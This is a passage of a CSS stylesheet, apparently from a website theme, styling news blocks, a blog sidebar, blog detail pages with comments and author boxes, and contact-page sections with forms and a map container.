.news-block-three .inner-box .lower-content p{
  position: relative;
  display: block;
  margin-bottom: 33px;
}

.news-block-three .inner-box .lower-content .btn-box a{
  position: relative;
  display: inline-block;
  font-size: 14px;
  line-height: 26px;
  font-family: 'DM Sans', sans-serif;
  color: #252638;
  font-weight: 700;
  text-transform: uppercase;
  text-align: center;
  border: 2px solid #e6e6ea;
  border-radius: 4px;
  padding: 14px 38px;
}

.news-block-three .inner-box .lower-content .btn-box a:hover{
  color: #ffffff;
}

.news-block-three .inner-box .lower-content .share-option{
  position: absolute;
  right: 20px;
  bottom: 17px;
}

.news-block-three .inner-box .lower-content .share-option .share-icon{
  position: relative;
  display: inline-block;
  width: 58px;
  height: 58px;
  line-height: 58px;
  background: #f5f5f6;
  border: 1px solid #f5f5f6;
  border-radius: 5px;
  font-size: 20px;
  color: #9295a6;
  text-align: center;
}

.news-block-three .inner-box .lower-content .share-option:hover .share-icon{
  background: #ffffff;
}

.news-block-three .inner-box .lower-content .share-option h6{
  position: relative;
  display: inline-block;
  font-size: 16px;
  line-height: 58px;
  font-weight: 700;
  margin-right: 10px;
  transition: all 500ms ease;
}

.news-block-three .inner-box .lower-content .share-option:hover h6{
  opacity: 0;
}

.news-block-three .inner-box .lower-content .share-option .social-links{
  position: absolute;
  top: 0px;
  right: 68px;
  width: 180px;
  height: 58px;
  border: 1px solid #e6e6ea;
  background: #ffffff;
  border-radius: 5px;
  text-align: center;
  transform: scaleX(0);
  transform-origin: right center;
  transition: all 500ms ease;
}

.news-block-three .inner-box .lower-content .share-option:hover .social-links{
  transform: scaleX(1);
}

.news-block-three .inner-box .lower-content .share-option .social-links li{
  position: relative;
  display: inline-block;
  font-size: 16px;
  margin: 0px 12px;
  line-height: 58px;
}

.news-block-three .inner-box .lower-content .share-option .social-links li:before{
  position: absolute;
  content: '';
  background: #e6e6ea;
  width: 1px;
  height: 24px;
  top: 16px;
  right: -13px;
}

.news-block-three .inner-box .lower-content .share-option .social-links li:last-child:before{
  display: none;
}

.news-block-three .inner-box .lower-content .share-option .social-links li a{
  display: inline-block;
  color: #8e91a2;
}

.news-block-three .inner-box .lower-content .share-option .social-links li a:hover{

}

.blog-sidebar{
  position: relative;
  display: block;
}

.blog-sidebar .search-widget .search-form .form-group{
  position: relative;
  margin: 0px;
}

.blog-sidebar .search-widget .search-form .form-group input[type='search']{
  position: relative;
  display: block;
  width: 100%;
  height: 64px;
  background: #ffffff;
  border: 1px solid #e6e6ea;
  border-radius: 5px;
  font-size: 16px;
  color: #696b7e;
  padding: 10px 70px 10px 30px;
  transition: all 500ms ease;
}

.blog-sidebar .search-widget .search-form .form-group button{
  position: absolute;
  top: 20px;
  right: 29px;
  font-size: 20px;
  color: #989aaa;
  background: transparent;
  cursor: pointer;
  font-weight: 700;
  transition: all 500ms ease;
}

.blog-sidebar .search-widget .search-form .form-group input:focus{

}

.blog-sidebar .search-widget .search-form .form-group input:focus + button,
.blog-sidebar .search-widget .search-form .form-group button:hover{

}

.blog-sidebar .search-widget{
  position: relative;
}

.blog-sidebar .sidebar-widget{
  margin-bottom: 44px;
  border: 1px solid #e6e6ea;
  padding:30px;
}

.blog-sidebar .sidebar-widget .widget-content{
  position: relative;
  background: #ffffff;
}

.blog-sidebar .sidebar-widget:last-child{
  margin-bottom: 0px;
}

.blog-sidebar .widget-title{
  position: relative;
  display: block;
  margin-bottom: 22px;
  padding-left: 68px;
}

.blog-sidebar .widget-title:before{
  position: absolute;
  content: '';
  width: 4px;
  height: 4px;
  left: 0px;
  top: 15px;
}

.blog-sidebar .widget-title:after{
  position: absolute;
  content: '';
  width: 50px;
  height: 4px;
  left: 8px;
  top: 15px;
}

.blog-sidebar .widget-title h3{
  font-size: 22px;
  line-height: 30px;
  font-weight: 700;
}

.blog-sidebar .category-widget .category-list li{
  position: relative;
  display: block;
  padding: 12px 0px 11px 0px;
  border-bottom: 1px solid #e6e6ea;
}

.blog-sidebar .category-widget .category-list li:last-child{
  border-bottom: none;
}

.blog-sidebar .category-widget .category-list li a{
  position: relative;
  display: block;
  font-size: 16px;
  color: #696b7e;
  padding-left: 28px;
}

.blog-sidebar .category-widget .category-list li a span{
  float: right;
}

.blog-sidebar .category-widget .category-list li a:before{
  position: absolute;
  content: '';
  width: 14px;
  height: 14px;
  left: 0px;
  top: 6px;
  border: 1px solid #8e91a2;
  background: #ffffff;
  border-radius: 50%;
  transition: all 500ms ease;
}

.blog-sidebar .category-widget .category-list li a:hover:before{

}

.blog-sidebar .category-widget .category-list li a:after{
  position: absolute;
  content: '';
  background: #8e91a2;
  width: 4px;
  height: 4px;
  left: 5px;
  top: 11px;
  border-radius: 50%;
  transition: all 500ms ease;
}

.blog-sidebar .category-widget .category-list li a:hover:after{
  background: #ffffff;
}

.blog-sidebar .category-widget .category-list li a:hover{

}

.blog-sidebar .post-widget .post{
  position: relative;
  padding-left: 90px;
  padding-bottom: 27px;
  margin-bottom: 24px;
  border-bottom: 1px solid #e6e6ea;
}

.blog-sidebar .post-widget .post:last-child{
  margin-bottom: 0px;
  border-bottom: none;
  padding-bottom:0px;
}

.blog-sidebar .post-widget .post .post-thumb{
  position: absolute;
  left: 0px;
  top: 6px;
  width: 70px;
  height: 70px;
  border-radius: 5px;
  background-size:cover;
  background-position:center center;
}

.blog-sidebar .post-widget .post .post-thumb img{
  width: 100%;
  border-radius: 5px;
  transition: all 500ms ease;
}

.blog-sidebar .post-widget .post:hover .post-thumb img{
  opacity: 0.5;
}

.blog-sidebar .post-widget .post h6{
  display: block;
  font-size: 16px;
  line-height: 24px;
  font-weight: 700;
  margin-bottom: 5px;
}

.blog-sidebar .post-widget .post h6 a{
  display: inline-block;
  color: #252638;
}

.blog-sidebar .post-widget .post h6 a:hover{

}

.blog-sidebar .post-widget .post p i{
  margin-right: 8px;
}

.blog-sidebar .archives-widget .select-box{
  position: relative;
  min-height: 60px;
}

.blog-sidebar .archives-widget .widget-content{
  padding: 30px 30px;
}

.blog-sidebar .archives-widget .select-box .icon-box{
  position: absolute;
  left: 21px;
  top: 17px;
  color: #696b7e;
  font-size: 14px;
  z-index: 1;
}

.blog-sidebar .archives-widget .nice-select{
  height: 60px;
  line-height: 60px;
  background: #f5f5f6;
  border: 1px solid #e6e6ea !important;
  border-radius: 5px;
  font-size: 16px;
  color: #757788;
  padding: 0px 30px 0px 42px;
}

.blog-sidebar .tags-widget .tags-list li{
  position: relative;
  display: inline-block;
  float: left;
  margin-right: 5px;
  margin-bottom: 5px;
}

.blog-sidebar .tags-widget .tags-list li a{
  position: relative;
  display: inline-block;
  font-size: 16px;
  line-height: 26px;
  background: #f5f5f6;
  color: #696b7e;
  border-radius: 4px;
  border: 1px solid #e6e6ea;
  padding: 4px 7px;
  text-align: center;
}

.blog-sidebar .tags-widget .tags-list li a:hover{
  color: #ffffff;
}

.blog-sidebar .tags-widget .widget-content{
  padding: 30px 30px 20px 30px;
}

.page-title .lower-box{
  position: relative;
  border-top: 1px solid rgba(255,255,255,0.2);
  margin-top: 70px;
}

.page-title.blog-page{
  padding-bottom: 0px;
}

.page-title .lower-box .left-column{
  position: relative;
  padding: 21px 0px 23px 100px;
}

.page-title .lower-box .left-column .post-date{
  position: absolute;
  left: 0px;
  top: 0px;
}

.page-title .lower-box .left-column .post-date h3{
  position: relative;
  display: inline-block;
  width: 70px;
  font-size: 24px;
  font-weight: 700;
  color: #ffffff;
  padding: 14px 0px 8px 0px;
  text-align: center;
  line-height: 24px;
  z-index: 2;
}

.page-title .lower-box .left-column .post-date h3 span{
  display: block;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
}

.page-title .lower-box .left-column .post-info li{
  position: relative;
  display: inline-block;
  float: left;
  margin-right: 26px;
  padding-left: 22px;
  font-size: 16px;
  color: #fff;
}

.page-title .lower-box .left-column .post-info li:last-child{
  margin: 0px !important;
}

.page-title .lower-box .left-column .post-info li:before {
  position: absolute;
  content: '';
  background: rgba(255,255,255,0.2);
  width: 1px;
  height: 14px;
  top: 6px;
  right: -13px;
}

.page-title .lower-box .left-column .post-info li:last-child:before{
  display: none;
}

.page-title .lower-box .left-column .post-info li i {
  position: absolute;
  left: 0px;
  top: 6px;
  font-size: 14px;
}

.page-title .lower-box .left-column .post-info li a {
  display: inline-block;
  color: #fff;
}

.page-title .lower-box .left-column .post-info li a:hover{

}

.page-title .lower-box .right-column{
  position: relative;
  padding: 22px 0px 20px 0px;
}

.page-title .lower-box .right-column .share-box a{
  position: relative;
  display: inline-block;
  font-size: 16px;
  line-height: 26px;
  font-family: 'DM Sans', sans-serif;
  color: #ffffff;
  font-weight: 700;
}

.page-title .lower-box .right-column .share-box a i{
  position: relative;
  font-size: 20px;
  font-weight: 400;
  margin-left: 10px;
}

.page-title .lower-box .right-column .share-box a:hover{

}

.page-title .lower-box .post-content{
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}

/** blog-details **/

.blog-details-content{
  position: relative;
  display: block;
  margin-right:10px;
}

.blog-details-content h3{
  display: block;
  font-size: 30px;
  line-height: 40px;
  font-weight: 700;
  margin-bottom: 24px;
}

.blog-details-content .text h3{
  padding-top: 17px;
}

.blog-details-content .text p{
  position: relative;
  margin-bottom: 27px;
}

.blog-details-content .inner-box .image-box{
  position: relative;
  display: block;
  padding: 20px;
  border-radius: 5px;
  border: 1px solid #e1e1e5;
}

.blog-details-content .inner-box .image-box img{
  width: 100%;
  border-radius: 5px;
}

.blog-details-content .inner-box .points-block .single-item{
  position: relative;
  display: block;
  background: #ffffff;
  padding: 16px 20px 18px 20px;
  border-radius: 5px;
  box-shadow: 0px 0px 30px 0px rgb(0 0 0 / 10%);
  margin-bottom: 20px;
}

.blog-details-content .inner-box .points-block .single-item p{
  position: relative;
  font-size: 16px;
  padding-left: 35px;
}

.blog-details-content .inner-box .points-block .single-item p i{
  position: absolute;
  left: 0px;
  top: 0px;
  font-size: 20px;
  color: #8e91a2;
}

.blog-details-content .inner-box .points-block{
  position: relative;
  padding: 6px 0px 16px 0px;
}

.blog-details-content .inner-box blockquote{
  position: relative;
  display: block;
  background: #ffffff;
  border-radius: 5px;
  padding: 33px 90px 31px 50px;
  margin: 53px 10px 34px 0px;
  box-shadow: 0px 0px 30px 0px rgb(0 0 0 / 10%);
}

.blog-details-content .inner-box blockquote:before{
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  left: 10px;
  bottom: 10px;
  border-radius: 5px;
  z-index: -1;
}

.blog-details-content .inner-box blockquote:after{
  position: absolute;
  content: '';
  width: 2px;
  height: 92px;
  left: 30px;
  top: 40px;
}

.blog-details-content .inner-box blockquote .icon-box{
  position: absolute;
  top: 10px;
  right: 30px;
  font-size: 150px;
  line-height: 150px;
  color: #f5f5f6;
}

.blog-details-content .inner-box blockquote p{
  display: block;
  font-size: 18px;
  line-height: 30px;
  color: #252638;
  margin-bottom: 13px;
}

.blog-details-content .inner-box blockquote h4{
  display: block;
  font-size: 20px;
  line-height: 30px;
  color: #696b7e;
  font-weight: 700;
}

.blog-details-content .inner-box blockquote h4 span{
  font-size: 16px;
  font-weight: 400;
  font-family: 'Merriweather Sans', sans-serif;
}

.blog-details-content .two-column .image{
  position: relative;
  display: block;
  overflow: hidden;
  border-radius: 5px;
}

.blog-details-content .two-column .image img{
  width: 100%;
  border-radius: 5px;
}

.blog-details-content .inner-box{
  position: relative;
  padding-bottom: 6px;
}

.blog-details-content .two-column .image a{
  position: absolute;
  left: 0px;
  top: 0px;
  right: 0px;
  width: 100%;
  height: 100%;
  font-size: 0px;
  color: #ffffff;
  z-index: 1;
}

.blog-details-content .tags-box{
  position: relative;
  display: block;
  padding: 74px 0px 33px 0px;
}

.blog-details-content .tags-box .tags-list li{
  position: relative;
  display: inline-block;
  color: #252638;
}

.blog-details-content .tags-box .tags-list li a{
  color: #696b7e;
}

.blog-details-content .tags-box .tags-list li a:hover{

}

.blog-details-content .author-box{
  position: relative;
  display: block;
  background: #252638;
  border-radius: 5px;
  padding: 32px 30px 40px 160px;
  margin-top:50px;
}

.blog-details-content .author-box .author-thumb{
  position: absolute;
  left: 30px;
  top: 40px;
  width: 100px;
  height: 100px;
  border-radius: 5px;
}

.blog-details-content .author-box .author-thumb img{
  width: 100%;
  border-radius: 5px;
}

.blog-details-content .author-box .text h4{
  position: relative;
  display: block;
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
  color: #ffffff;
  padding-bottom: 9px;
  margin-bottom: 19px;
}

.blog-details-content .author-box .text h4:before{
  position: absolute;
  content: '';
  width: 50px;
  height: 2px;
  left: 0px;
  bottom: 0px;
}

.blog-details-content .author-box .text p{
  color: #8e91a2;
  margin-bottom: 23px;
}

.blog-details-content .author-box .text .social-style-one li a{
  width: 44px;
  height: 44px;
  line-height: 44px;
  border-radius: 5px;
}

.blog-details-content .author-box .text .social-style-one li:last-child a{

}

.blog-details-content .author-box .text .link{
  position: absolute;
  top: 3px;
  right: 0px;
}

.blog-details-content .author-box .text .link a{
  position: relative;
  display: inline-block;
  font-size: 16px;
  color: #8e91a2;
  background: #2e2f43;
  border: 1px solid #3b3c4c;
  border-radius: 4px;
  text-align: center;
  padding: 1.5px 7px;
  z-index: 1;
}

.blog-details-content .author-box .text .link a:hover{
  color: #ffffff;
}

.blog-details-content .author-box .text{
  position: relative;
  display: block;
}

.blog-details-content .post-nav-btn{
  position: relative;
  display: block;
  padding: 52px 0px 54px 0px;
  border-bottom: 1px solid #e6e6ea;
  margin-bottom: 34px;
}

.blog-details-content .post-nav-btn .image-box{
  position: absolute;
  top: 8px;
  width: 70px;
  height: 70px;
  background: #000;
  border-radius: 4px;
}

.blog-details-content .post-nav-btn .image-box img{
  width: 100%;
  transition: all 500ms ease;
  border-radius: 4px;
}

.blog-details-content .post-nav-btn .nav-btn:hover .image-box img{
  opacity: 0.85;
}

.blog-details-content .post-nav-btn .left-nav .image-box{
  left: 0px;
}

.blog-details-content .post-nav-btn .right-nav .image-box{
  right: 0px;
}

.blog-details-content .post-nav-btn .nav-btn{
  position: relative;
}

.blog-details-content .post-nav-btn .left-nav{
  padding-left: 90px;
}

.blog-details-content .post-nav-btn .right-nav{
  padding-right: 90px;
}

.blog-details-content .post-nav-btn a{
  position: relative;
  display: inline-block;
  font-size: 14px;
  line-height: 26px;
  font-family: 'DM Sans', sans-serif;
  color: #252638;
  font-weight: 700;
  margin-bottom: 9px;
  text-transform: uppercase;
}

.blog-details-content .post-nav-btn a i{
  position: relative;
  font-size: 18px;
  font-weight: 400;
  top: 2px;
}

.blog-details-content .post-nav-btn .left-nav a i{
  margin-right: 9px;
}

.blog-details-content .post-nav-btn .right-nav a i{
  margin-left: 9px;
  top: 1px;
}

.blog-details-content .post-nav-btn h6{
  display: block;
  font-size: 16px;
  line-height: 24px;
  font-weight: 700;
}

.blog-details-content .post-nav-btn a:hover{

}

.blog-details-content .post-nav-btn:before{
  position: absolute;
  content: '\f009';
  font-size: 30px;
  font-family: 'Font Awesome 5 Pro';
  left: 50%;
  top: 50%;
  transform: translate(-50%,-50%);
  color: #8e91a2;
  font-weight: 700
}

.blog-details-content .comment-box .comment{
  position: relative;
  padding: 0px 0px 33px 110px;
  border-bottom: 1px solid #e0e0e0;
  margin-bottom: 37px;
}

.blog-details-content .comment-box .comment.reply-comment{
  margin-left: 40px;
}

.blog-details-content .comment-box .comment .thumb-box{
  position: absolute;
  left: 0px;
  top: 4px;
  width: 80px;
  height: 80px;
  border-radius: 5px;
}

.blog-details-content .comment-box .comment .thumb-box img{
  border-radius: 5px;
  width: 100%;
}

.blog-details-content .comment-box .comment .comment-info{
  position: relative;
  margin-bottom: 13px;
}

.blog-details-content .comment-box .comment .comment-info h4{
  font-size: 20px;
  font-weight: 700;
}

.blog-details-content .comment-box .comment .comment-info .post-date{
  position: absolute;
  right: 0px;
  bottom: -2px;
  font-size: 16px;
  font-family: 'DM Sans', sans-serif;
  color: #696b7e;
}

.blog-details-content .comment-box .comment p{
  margin-bottom: 17px;
}

.blog-details-content .comment-box .comment .reply-btn{
  position: relative;
  display: inline-block;
  font-size: 14px;
  font-family: 'DM Sans', sans-serif;
  font-weight: 700;
  text-transform: uppercase;
}

.blog-details-content .comment-box .comment .reply-btn:hover{
  color: #252638;
}

.blog-details-content .comment-box .comment .reply-btn i{
  position: relative;
  top: 1px;
  margin-right: 10px;
  font-size: 18px;
}

.blog-details-content .comments-form-area{
  position: relative;
  display: block;
  background: #ffffff;
  padding: 22px 50px 50px 50px;
  border: 1px solid #e6e6ea;
  margin-top:67px;
  border-radius: 5px;
  box-shadow: 0px 0px 30px 0px rgb(0 0 0 / 10%);
}

.comments-form-area .default-form .form-group{
  position: relative;
  margin-bottom: 20px;
}

.comments-form-area .default-form .form-group input[type='text'],
.comments-form-area .default-form .form-group input[type='email'],
.comments-form-area .default-form .form-group textarea{
  position: relative;
  display: block;
  width: 100%;
  height: 58px;
  border: 1px solid #e6e6ea;
  border-radius: 5px;
  font-size: 16px;
  color: #696b7e;
  padding: 10px 20px;
  transition: all 500ms ease;
}

.comments-form-area .default-form .form-group input:focus,
.comments-form-area .default-form .form-group textarea:focus{

}

.comments-form-area .default-form .form-group textarea{
  resize: none;
  height: 214px;
}

.blog-details-content .comments-form-area .text h3{
  margin-bottom: 3px;
}

.blog-details-content .comments-form-area .text{
  margin-bottom: 32px;
}

.comments-form-area .default-form .message-btn button{
  display: block;
  width: 100%;
}

.blog-details-content .comments-form-area .text p span{

}


/***

====================================================================
                        Contact-Page
====================================================================

***/

/** contact-information **/

.contact-information{
  position: relative;
  padding: 110px 0px 140px 0px;
}

.contact-information .content_block_12 .content-box{
  margin-top: -7px;
}

.content_block_12 .content-box{
  position: relative;
  display: block;
}

.content_block_12 .content-box .sec-title{
  margin-bottom: 24px;
}

.content_block_12 .content-box .text{
  position: relative;
  display: block;
  margin-bottom: 32px;
}

.content_block_12 .content-box h4{
  display: block;
  font-size: 20px;
  line-height: 28px;
  font-weight: 700;
  padding-left: 60px;
  margin-bottom: 12px;
  padding-top: 11px;
}

.content_block_12 .content-box .text h4 i{
  position: absolute;
  left: 0px;
  top: 18px;
  font-size: 45px;
  line-height: 45px;
  font-weight: 400;
}

.content_block_12 .content-box .text p{
  margin-bottom: 25px;
}

.content_block_12 .content-box .text a {
  display: inline-block;
  font-size: 14px;
  font-family: 'DM Sans', sans-serif;
  line-height: 26px;
  color: #252638;
  font-weight: 700;
  text-transform: uppercase;
}

.content_block_12 .content-box .text a i {
  margin-left: 5px;
  font-size: 14px;
  font-weight: 400;
}

.content_block_12 .content-box .text a:hover{

}

.content_block_12 .content-box .social-box h4{
  padding: 0px;
  line-height: 16px;
  margin-bottom: 19px;
}

.content_block_12 .content-box .social-box{
  position: relative;
  border:none !important;
}

.contact-information .image-box{
  position: relative;
  display: block;
  border-radius: 5px;
  overflow: hidden;
}

.contact-information .image-box img{
  width: 100%;
  border-radius: 5px;
}

.contact-information .image-box::before {
  position: absolute;
  top: -30%;
  left: 0;
  width: 150%;
  height: 150%;
  background: rgba(255,255,255,.3);
  content: '';
  -webkit-transition: -webkit-transform .9s;
  transition: transform .9s;
  -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
  transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
}

.contact-information .image-box:hover::before {
  -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);
  transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);
}

.content_block_13 .content-box{
  position: relative;
  display: block;
  background: #ffffff;
  border-radius: 5px;
  box-shadow: 0px 0px 30px 0px rgb(0 0 0 / 10%);
  padding: 16px 30px 22px 30px;
}

.content_block_13 .content-box .single-item{
  position: relative;
  display: block;
  padding: 24px 0px 20px 80px;
  border-bottom: 1px solid #e6e6ea;
  min-height: 164px;
}

.content_block_13 .content-box .single-item:last-child{
  border-bottom: none;
}

.content_block_13 .content-box .single-item .icon-box{
  position: absolute;
  left: 0px;
  top: 30px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  border: 1px solid #e6e6ea;
  border-radius: 50%;
  font-size: 30px;
  z-index: 1;
  transition: all 500ms ease;
}

.content_block_13 .content-box .single-item:hover .icon-box{
  color: #ffffff;
}

.content_block_13 .content-box .single-item .icon-box:before{
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  border-radius: 50%;
  transform: scale(0,0);
  z-index: -1;
  transition: all 500ms ease;
}

.content_block_13 .content-box .single-item:hover .icon-box:before{
  transform: scale(1,1);
}

.content_block_13 .content-box .single-item .info li{
  position: relative;
  display: block;
  margin-bottom: 9px;
}

.content_block_13 .content-box .single-item .info li:last-child{
  margin-bottom: 0px;
}

.content_block_13 .content-box .single-item .info li h5{
  display: block;
  font-size: 18px;
  line-height: 26px;
  font-weight: 700;
  margin-bottom: 3px;
}

.content_block_13 .content-box .single-item .info li p{
  display: block;
  color: #696b7e;
}

.content_block_13 .content-box .single-item .info li a{
  display: inline-block;
  color: #696b7e;
}

.content_block_13 .content-box .single-item .info li a:hover{

}


/** contact-information-two **/

.contact-information-two{
  position: relative;
  padding: 110px 0px;
  width: 100%;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  background-attachment: fixed;
}

.contact-information-two:before {
  position: absolute;
  content: '';
  background: #f2f2f2;
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  right: 0px;
  opacity: 0.92;
}

.contact-information-two .content_block_3 .content-box{
  padding-right: 30px;
}

.contact-information-two .inner-content .single-item{
  position: relative;
  display: block;
  background: #ffffff;
  border-radius: 5px;
  padding: 34px 30px 35px 30px;
}

.contact-information-two .inner-content .single-item h4{
  display: block;
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
  padding-bottom: 11px;
  margin-bottom: 28px;
}

.contact-information-two .inner-content .single-item h4:before{
  position: absolute;
  content: '';
  width: 4px;
  height: 4px;
  left: 0px;
  bottom: 0px;
}

.contact-information-two .inner-content .single-item h4:after{
  position: absolute;
  content: '';
  width: 50px;
  height: 4px;
  left: 8px;
  bottom: 0px;
}

.contact-information-two .inner-content .single-item .info li{
  position: relative;
  display: block;
  margin-bottom: 17px;
}

.contact-information-two .inner-content .single-item .info li:last-child{
  margin-bottom: 0px;
}

.contact-information-two .inner-content .single-item .info li p{
  display: block;
  color: #696b7e;
}

.contact-information-two .inner-content .single-item .info li a{
  display: inline-block;
  color: #696b7e;
}

.contact-information-two .inner-content .single-item .info li a:hover{

}

.contact-information-two .inner-content .single-item .info{
  position: relative;
  display: block;
  margin-bottom: 23px;
}

.contact-information-two .inner-content .single-item .link a {
  display: inline-block;
  font-size: 14px;
  font-family: 'DM Sans', sans-serif;
  line-height: 26px;
  color: #252638;
  font-weight: 700;
  text-transform: uppercase;
}

.contact-information-two .inner-content .single-item .link a i {
  margin-left: 5px;
  font-size: 14px;
  font-weight: 400;
}

.contact-information-two .inner-content .single-item .link a:hover{

}

.contact-information-two .owl-dots{
  position: relative;
  display: block;
  margin-top: 46px;
  height: 3px;
  top: -16px;
}

.contact-information-two .owl-theme .owl-dots .owl-dot{
  height: 3px;
  background: transparent;
}

.contact-information-two .owl-theme .owl-dots .owl-dot span{
  position: relative;
  display: inline-block;
  width: 40px;
  height: 3px;
  background: #8e91a2;
  margin: 0px 10px 0px 0px;
  cursor: pointer;
  transition: all 500ms ease;
}

.contact-information-two .owl-theme .owl-dots .owl-dot.active span,
.contact-information-two .owl-theme .owl-dots .owl-dot span:hover{

}


/** contact-style-two **/

.contact-style-two{
  position: relative;
}

.contact-style-two .default-form .form-group input[type='text'],
.contact-style-two .default-form .form-group input[type='email'],
.contact-style-two .default-form .form-group textarea{
  position: relative;
  display: block;
  width: 100%;
  height: 58px;
  border: 1px solid #e6e6ea;
  border-radius: 5px;
  font-size: 16px;
  color: #696b7e;
  padding: 10px 20px;
  transition: all 500ms ease;
}

.contact-style-two .default-form .form-group input:focus,
.contact-style-two .default-form .form-group textarea:focus{

}

.contact-style-two .default-form .form-group textarea{
  resize: none;
  height: 234px;
}

.contact-style-two .default-form .form-group{
  position: relative;
  margin-bottom: 30px;
}

.contact-style-two .sec-title p{
  margin-top: 24px;
}

.contact-style-two .sec-title{
  margin-bottom: 43px;
}

.contact-style-two .default-form .theme-btn{
  padding: 16.5px 28px;
}

.contact-style-two .form-inner{
  position: relative;
  display: block;
  padding-bottom: 110px;
}

.contact-style-two .map-inner{
  position: relative;
  display: block;
}

.contact-style-two .map-inner #contact-google-map{
  position: relative;
  width: 100%;
  height: 480px;
  border-radius: 5px;
}
